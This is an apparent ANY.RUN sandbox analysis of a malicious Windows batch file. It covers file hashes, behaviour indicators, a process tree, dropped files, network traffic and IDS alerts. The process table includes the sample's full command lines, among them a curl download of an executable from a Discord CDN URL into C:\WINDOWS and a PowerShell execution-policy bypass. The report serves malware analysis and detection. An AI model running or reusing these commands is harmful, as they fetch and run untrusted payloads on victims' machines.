

| File name: | Textdokumentneu.bat |
| Full analysis: | https://app.any.run/tasks/d60df09e-79fd-447c-9d15-70279e2564aa |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2024, 08:16:30 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, Unicode text, UTF-8 text, with CRLF line terminators, with escape sequences |
| MD5: | 149541E335E0174001B72DD30D53B466 |
| SHA1: | 49E50E19E159DB8902AE5BA33BDE35789F23F14E |
| SHA256: | 427E474255E2A9B9C30DDA9E849C9B01EA5392A614B8489602A21FD4A4A5E3EE |
| SSDEEP: | 192:S9QDn4zGYDLxa/3DMljQTCKyQah1zCwP4RYBeWP:S9+46YpSDMqTCKyQah1zCwP4w |
MALICIOUS
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 4428)
Bypass execution policy to execute commands
- powershell.exe (PID: 2972)
SUSPICIOUS
Hides command output
- cmd.exe (PID: 2928)
- cmd.exe (PID: 396)
Application launched itself
- cmd.exe (PID: 5392)
- cmd.exe (PID: 4428)
Executing commands from a ".bat" file
- cmd.exe (PID: 5392)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4428)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 5392)
- cmd.exe (PID: 4428)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5392)
- cmd.exe (PID: 4428)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 4428)
Discord domain found in command line (probably downloading payload)
- curl.exe (PID: 4672)
- curl.exe (PID: 2844)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4428)
Starts application with an unusual extension
- cmd.exe (PID: 4428)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4400)
- powershell.exe (PID: 2972)
Checks supported languages
- mode.com (PID: 644)
- chcp.com (PID: 3524)
- curl.exe (PID: 2844)
- curl.exe (PID: 4672)
- mode.com (PID: 1804)
- chcp.com (PID: 3736)
Changes the display of characters in the console
- cmd.exe (PID: 4428)
Reads the computer name
- curl.exe (PID: 4672)
- curl.exe (PID: 2844)
Attempting to use instant messaging service
- curl.exe (PID: 4672)
- curl.exe (PID: 2844)
Starts MODE.COM to configure console settings
- mode.com (PID: 644)
- mode.com (PID: 1804)
Checks operating system version
- cmd.exe (PID: 4428)
Execution of CURL command
- cmd.exe (PID: 4428)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
144
Monitored processes
26
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 396 | C:\WINDOWS\system32\cmd.exe /c Reg query HKCU\CONSOLE /v VirtualTerminalLevel 2>nul | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 436 | find "10." | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | MODE CON COLS=50 LINES=3 | C:\Windows\System32\mode.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: DOS Device MODE Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1804 | MODE CON COLS=132 LINES=50 | C:\Windows\System32\mode.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: DOS Device MODE Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2844 | curl -L https://cdn.discordapp.com/attachments/938256321759813642/1090417292564775014/dmv.exe -o "C:\WINDOWS\dmv.exe" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2928 | C:\WINDOWS\system32\cmd.exe /c Reg query HKCU\CONSOLE /v VirtualTerminalLevel 2>nul | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2972 | PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& {Checkpoint-Computer -Description "0Delay RestorePoint"}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3524 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3736 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3884 | timeout 1 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 818
Read events
8 818
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
1
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4400 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F031DF812AC189EB14F86403B474FB26 | SHA256:556784B4954E2BA130FB701891378574ECE9B19753E79AB046E49B090BBF969E | |||
| 4400 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mryccthg.1jo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2972 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0n4lf13t.ms2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2972 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qmufv23n.spc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4400 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_scjb2sjl.wf0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4428 | cmd.exe | C:\Users\admin\Desktop\Aphrodite | text | |
MD5:FF564A83E3707420739A4B1975BD40CC | SHA256:EBFF38D3211E4ED784E6FCE308297942A12AC91131CC5D30EF3AF48265F3D5D4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
22
DNS requests
9
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1488 | svchost.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1488 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1488 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 104.126.37.137:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1488 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1488 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
cdn.discordapp.com |
| shared |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
4672 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
2844 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |